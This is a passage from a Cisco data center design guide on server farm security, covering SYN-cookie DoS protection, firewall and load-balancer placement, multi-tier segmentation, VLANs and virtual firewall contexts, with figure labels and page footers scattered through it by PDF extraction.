border routers such that high volume traffic that results
from an attack does not congest the network links.
Cisco Detector is placed closer to the servers.
SYN cookies are an effective mechanism to protect the server farm from DoS attacks. The SYN cookie
mechanism protects the SYN queue of the TCP/IP stack of a device (either a network device or a server)
by selecting an ISN (the cookie value) based on a Message Digest 5 (MD5) authentication of the source
and destination IP addresses and port numbers. When a certain threshold in the queue is reached, a
SYN/ACK is still sent, but no connection state information is kept. If the final ACK for the three-way
handshake is received, the server recalculates the original information from the initial SYN. By using
this technology, the CSM and FWSM can withstand attacks of hundreds of thousands of connections per
second while preserving legitimate user connections.
The load balancing configuration with the FWSM and CSM can have the following two main designs:
•
Inline CSM—MSFC–FWSM–CSM–servers
•
One-arm CSM—MSFC–FWSM + MSFC–CSM
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-8
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
Figure 1-5 shows both of these designs.
Figure 1-5
Cisco Data Center Solution—Using the FWSM and CSM for DoS Protection
Layer 3 ports
Layer 3 ports
MSFC
MSFC
Outside
VLAN 5
VLAN 10
Outside
VLAN 5
VLAN 10 Inside/client vlan
Inside
Catalyst
6500
VLAN 110
VLAN 105
VLAN 110
126820
VLAN 105
Server vlan
Catalyst
6500
The design on the left shows the inline CSM design and the design on the right shows the one-arm
design.
The benefit of the one-arm design is that the DoS protection capabilities of the CSM and FWSM are
combined as follows:
•
The CSM protects against DoS attacks directed at the virtual IP (VIP).
•
The FWSM protects against DoS attacks directed at non-load balanced servers.
The CSM one-arm design with the FWSM inline is described in this guide.
Segmentation between Server Farm Tiers
Segmentation is used to make it harder for a client that compromises a server to get access to the
information exchanged in other parts of the data center. The easiest way to segment servers is to place
them in different Layer 2 domains or virtual LANs (VLANs). When applicable, segmentation local to
the VLAN (by means of private VLANs) further enhances data center security by preventing a server
infected by a worm from propagating to adjacent servers.
Multi-tier Server Farms
Most current applications are deployed as a multi-tier architecture. The multi-tier model uses separate
server machines to provide the different functions of presentation, business logic, and database.
Multi-tier server farms provide added security because a compromised web server does not provide
direct access to the application itself or to the database.
Web/application servers may connect to database servers via a separate interface that is Layer 2 adjacent
to the database, as shown in the top design in Figure 1-6.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-9
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
Figure 1-6
Design Options with Multi-tier Architectures
Layer 2
segment
Web/application
Database
Router
Web/application
Database
Web/application
Database
126922
Firewall
This design makes it easy for the hacker to find the database after compromising the web/application
server by simply scanning the Layer 2 network for the database ports.
Web/application servers may connect to the database through a router, as shown in the middle design in
Figure 1-6. In this case, the hacker must spend more time discovering to which subnet the database
belongs before scanning for the database ports. This option combined with ACLs provides more security
than the first option.
The third option, as shown in the bottom design in Figure 1-6, uses a firewall to separate the
web/application servers from the database. Assuming that the firewall understands the specific protocols
that the application uses to communicate with the database, this option provides the highest security.
Note
Before deploying this third option, make sure that the firewall supports the database communication
protocol that you plan to deploy. If it does not, you can always fall back to the second option, which is
also the one that provides the highest throughput through the fabric of the Cisco Catalyst 6500 and wire
speed packet filtering with Cisco IOS ACLs and VACLs.
Multi-tier Server Farms in a Consolidated Environment
Server farms are often physically separated between application tiers, as shown in Figure 1-7. The B2C
environment in Figure 1-7 consists of a first tier of web servers with at least two NIC cards, a public
interface, and a private interface. The private interface gives access to the application servers through a
pair of firewalls. The application servers have at least two NIC cards: one for the communication with
the web servers and one for the communication with the database servers.
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-10
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
Figure 1-7
Typical B2C Architecture with Physical Separation between Application Tiers
ISP1
ISP2
CPE
Web servers
Database servers
126821
Application servers
In a consolidated data center facility that hosts hundreds or thousands of servers, the architecture shown
in Figure 1-7 is often not optimal because of the number of physical components that must be
provisioned.
In a consolidated data center, it is likely that servers that belong to the presentation, application, and
database tiers are connected to the same physical switches. These servers are on different broadcast
domains, and separation is achieved by using VLANs, as shown in Figure 1-8.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-11
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
Figure 1-8
Consolidated B2C Architecture Topologies
Topology A
Topology B
Aggregation
Aggregation
IDS1
IDS1
IDS2
IDS2
IDS3
IDS3
Access
Web
servers
Application
servers
Database
servers
Web/Application Database Web/Application
servers
servers
servers
126822
Access
The topology of a consolidated facility depends on factors such as cabling and density of servers per rack
and per row. Topology A in Figure 1-8 shows a topology where servers of different type are connected
to a physically separate access switch: web servers to one switch, application servers to a different
switch, and database servers to a pair of access switches (for increased availability). The traffic from
these access switches is aggregated by a pair of Catalyst 6500s with service modules. Segmentation
between these servers is ensured by the use of VLANs and/or virtual firewall contexts.
Topology B shows a more consolidated infrastructure where web, database, and application servers
connect to the same pair of access switches. VLANs provide segmentation between these servers at the
access layer and with VLANs and virtual firewall contexts at the aggregation layer.
The aggregation layer in Figure 1-8 provides firewalling, load balancing, network analysis, and SSL
offloading services. These services can either be integrated in the same aggregation chassis, or some
services such as load balancing and SSL offloading might be offloaded to a separate layer of switches
that are normally referred to as service switches.
Note
The data center design with service switches is not described in this SRND. The concept of service
switches is useful when consolidating multiple security and load balancing services in the aggregation
layer (each hardware accelerated service takes one slot in the chassis), to be able to provide high port
density for the servers.
You can design the physically consolidated infrastructure shown in Figure 1-8 to provide the logical
sequences of switching, routing, and/or firewalling as shown in Figure 1-6.
Segmentation by means of VLANs on a consolidated infrastructure also addresses the need to host
servers belonging to different organizations, so that they might be kept logically separate for security
reasons while physically connected to the same device.
Server Farm Security in the Business Ready Data Center Architecture v2.0
1-12
OL-7247-01
Chapter 1
Server Farm Security—Technology and Solution Overview
LAN Security for the Server Farm
VLANs
A Layer 2 switch is a device capable of grouping subsets of its ports into virtual broadcast domains
isolated from each other. These domains are commonly known as virtual LANs (VLANs). VLANs can
be used to segregate server farms, and can be combined with the FWSM to filter VLAN-to-VLAN
traffic.
For more information about the use of VLANs as a security mechanism, see the @stake security
assessment report at the following URL:
/>
Virtual Firewall Contexts
You can partition a single FWSM into multiple virtual firewalls known as security contexts. Each
context is an independent system with its own security policy, interfaces, and administrators. Multiple
contexts are equivalent to having multiple standalone firewalls. Each context has its own configuration
that identifies the security policy, interfaces, and almost all the options you can configure on a
standalone firewall. If desired, you can allow individual context administrators to implement the security
policy on the context. Some resources are controlled by the overall system administrator, such as
VLANs and system resources, so that one context cannot inadvertently affect other contexts.
Figure 1-9 shows the resulting topology in a consolidated server farm where each firewall context
protects the application tiers.
Figure 1-9
Data Center Topology with Virtual Firewalls
Aggregation
Outside
Inside
Web Application
servers
servers
Database
servers
126823
Access
VLAN segmentation enforces traffic from the web to the application tier through the firewall context
protecting the application tier.
Several variations to this design are possible. Servers might have two NIC cards: one for the
public-facing network and one for the web-to-application communication. In this case, the NIC might
be placed on the same subnet on the outside VLAN of the firewall, or it can be better placed in its own
subnet and routed only to the application tier subnet and not publicly accessible.
Server Farm Security in the Business Ready Data Center Architecture v2.0
OL-7247-01
1-13